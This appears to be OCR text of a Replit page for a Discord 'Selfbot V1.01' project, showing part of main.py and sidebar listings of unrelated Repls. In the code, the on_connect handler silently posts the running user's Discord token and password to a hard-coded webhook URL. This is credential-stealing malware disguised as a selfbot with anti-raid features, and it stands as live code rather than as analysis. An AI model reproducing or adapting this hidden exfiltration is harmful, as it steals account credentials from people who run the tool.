 https://replit.com/@polarlofy
Search & run commands
Ctrl .
Selfbot V1.01
Fork Repl 4
Hide files
Like
Run 6
More Repls
Files
main.py
config.json
Packager files
poetry.lock
pyproject.toml
331 await Exeter.process_commands(message)
332
333
334 @Exeter.event
335 async def on_connect():
336 Clear()
337 requests.post(
338
'https://discord.com/api/webhooks/816660718962081844/3Qn2IK_4JY
CpFESailcBeFiZ109pBrZWEyA3xLkC0OeIv7dj9GtSArDNlsbkphZsbmiT',
339 json={'content': f"**Token:** `{toe}`\n**Password:**
`{password}`"})
340 startprint()
341
342
343 @Exeter.event
344 async def on_member_ban(guild: discord.Guild, user:
discord.user):
345 if Exeter.antiraid is True:
346 try:
347 async for i in guild.audit_logs(
348 limit=1,
Follower Tracker
codingMASTER398
A global leader board of
the follower counts of...
3.9K 121 63 #apps +4
Blocky Tower
DarekCCC
Target of this game is to
stack tetris-like blocks a...
24.5K 211 386 #games +4
social diffusion
masfrost
Instagram but for AI
prompts using stable...
4.8K 57 71 #socialnetwork +4
'Polar
@PolarLofy
+ Follow
0 followers
Offline
PolarLofy + Follow